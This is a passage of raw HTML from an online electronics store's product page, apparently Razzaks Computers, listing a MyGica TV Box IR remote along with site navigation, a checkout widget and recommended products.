        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electricals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electricals Menu">
        </button>
        <ul
          id="MenuParent-7"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Cell Phones 
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by Brand
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/alcatel-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/freeyond-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/google-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/htc-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/huawei-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lg-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/motorola-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/redmi-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/samsung-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/tcl-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/zte-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by OS
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/android-os"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones/apple-ios"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/blackberry-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/windows-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Computers &amp; Laptops
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    PCs and Servers
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/components-peripherals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/computer-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pc-cables"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Laptops &amp; Notebooks
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/laptop-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lcd-and-led-screens"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Electronics
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Home Electronics
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/radio-and-mp3-players"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/home-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Personal Care
                </a>
              </li>
            
          
            
              <li class="site-nav--active">
                <a
                  href="/collections/electronic-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  aria-current="page"
                  tabindex="-1">
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-5"
          aria-expanded="false"
          >
            Video Games
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-5"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Services
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            Electricals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="false" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
      <span class="divider" aria-hidden="true">&rsaquo;</span>
      
        
        <a href="/collections/electronic-accessories" title="">Electronic Accessories</a>
      
    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">MyGica TV Box IR Remote - New</span>

  
</nav>









<div class="grid"  itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://razzaks.com/products/mygica-tv-box-ir-remote-new">
  <meta itemprop="image" content="//razzaks.com/cdn/shop/products/mygica_tv_box_remote_grande.jpg?v=1571503093">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-12051614105665" class="lazyload__image-wrapper" data-image-id="12051614105665" style="max-width: 768.0px">
              <div class="no-js product__image-wrapper" style="padding-top:133.33333333333334%;">
                <img id=""
                  
                  src="//razzaks.com/cdn/shop/products/mygica_tv_box_remote_300x300.jpg?v=1571503093"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//razzaks.com/cdn/shop/products/mygica_tv_box_remote_{width}x.jpg?v=1571503093"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.75"
                  data-sizes="auto"
                  alt="MyGica TV Box IR Remote - New - Razzaks Computers - Great Products at Low Prices"
                  >
              </div>
            </div>
            
              <noscript>
                <img src="//razzaks.com/cdn/shop/products/mygica_tv_box_remote_580x.jpg?v=1571503093"
                  srcset="//razzaks.com/cdn/shop/products/mygica_tv_box_remote_580x.jpg?v=1571503093 1x, //razzaks.com/cdn/shop/products/mygica_tv_box_remote_580x@2x.jpg?v=1571503093 2x"
                  alt="MyGica TV Box IR Remote - New - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
              </noscript>
            
          
        </div>

        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

    <h1 class="h2" itemprop="name">MyGica TV Box IR Remote - New</h1>

    

    <div itemprop="offers"  itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="CAD">
      <meta itemprop="price" content="19.99">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">$19<sup>99</sup></small>
<span class="visually-hidden">$19.99</span>

          </span>
        </li>
        
        
      </ul><div class="product__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="" value="29571909484609">Default Title - $19.99 CAD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:10990780516,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;Razzaks Computers&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;S2EJAVFHRZ3K4&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=S2EJAVFHRZ3K4\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="37dc319e64d533dc3442527517e4503c" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" variant-params="[{&quot;id&quot;:29571909484609,&quot;requiresShipping&quot;:true}]" shop-id="10990780516" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="3953916182593" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      MyGica TV Box IR Remote - New
    </div>

    
      



<div class="social-sharing is-normal" data-permalink="https://razzaks.com/products/mygica-tv-box-ir-remote-new">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://razzaks.com/products/mygica-tv-box-ir-remote-new" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=MyGica%20TV%20Box%20IR%20Remote%20-%20New&amp;url=https://razzaks.com/products/mygica-tv-box-ir-remote-new&amp;source=webclient" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://razzaks.com/products/mygica-tv-box-ir-remote-new&amp;media=http://razzaks.com/cdn/shop/products/mygica_tv_box_remote_1024x1024.jpg?v=1571503093&amp;description=MyGica%20TV%20Box%20IR%20Remote%20-%20New" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

    

  </div>
</div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/electronic-accessories/products/energizer%C2%AE-max%C2%AE-c-8" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:34.31516936671576%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/energizer_max_c8_{width}x.jpg?v=1570459677"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="2.9141630901287554"
                data-sizes="auto"
                alt="Energizer® MAX® C-8 - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/energizer_max_c8_580x.jpg?v=1570459677"
             srcset="//razzaks.com/cdn/shop/products/energizer_max_c8_580x.jpg?v=1570459677 1x, //razzaks.com/cdn/shop/products/energizer_max_c8_580x@2x.jpg?v=1570459677 2x"
             alt="Energizer® MAX® C-8 - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Energizer® MAX® 8-Pack C-8</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$12<sup>99</sup></small>
<span class="visually-hidden">$12.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out">

  <a href="/collections/electronic-accessories/products/samsung-smart-led-tv-remote-genuine-bn59-01223a-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 93.75px">
            <div style="padding-top:133.33333333333334%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/samsung_remote_bn59-01223a_{width}x.jpg?v=1571503995"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.75"
                data-sizes="auto"
                alt="Samsung Smart LED TV Remote Genuine BN59-01223A - New - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/samsung_remote_bn59-01223a_580x.jpg?v=1571503995"
             srcset="//razzaks.com/cdn/shop/products/samsung_remote_bn59-01223a_580x.jpg?v=1571503995 1x, //razzaks.com/cdn/shop/products/samsung_remote_bn59-01223a_580x@2x.jpg?v=1571503995 2x"
             alt="Samsung Smart LED TV Remote Genuine BN59-01223A - New - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>TV Remote Control for Samsung Smart LED TV Genuine BN59-01223A - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$34<sup>99</sup></small>
<span class="visually-hidden">$34.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/electronic-accessories/products/hdmi-to-hdmi-6-feet-cable-v2-0-uhd-4k-60hz-18gbps-zinc-alloy-high-definition-multimedia-interface" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/files/HDMItoHDMI6FeetCableV2.0UHD4K60Hz18GbpsZincAlloy_{width}x.jpg?v=1704909041"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="HDMI to HDMI 6 Feet Cable V2.0 UHD 4K 60Hz 18Gbps Zinc Alloy - High Definition Multimedia Interface"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/files/HDMItoHDMI6FeetCableV2.0UHD4K60Hz18GbpsZincAlloy_580x.jpg?v=1704909041"
             srcset="//razzaks.com/cdn/shop/files/HDMItoHDMI6FeetCableV2.0UHD4K60Hz18GbpsZincAlloy_580x.jpg?v=1704909041 1x, //razzaks.com/cdn/shop/files/HDMItoHDMI6FeetCableV2.0UHD4K60Hz18GbpsZincAlloy_580x@2x.jpg?v=1704909041 2x"
             alt="HDMI to HDMI 6 Feet Cable V2.0 UHD 4K 60Hz 18Gbps Zinc Alloy - High Definition Multimedia Interface" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>HDMI to HDMI 6 Feet Cable V2.0 UHD 4K 60Hz 18Gbps Zinc Alloy - High Definition Multimedia Interface</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$17<sup>99</sup></small>
<span class="visually-hidden">$17.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out">

  <a href="/collections/electronic-accessories/products/digital-optical-audio-cable-male-to-male-for-fiber-optic-surround-sound-5-feet-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
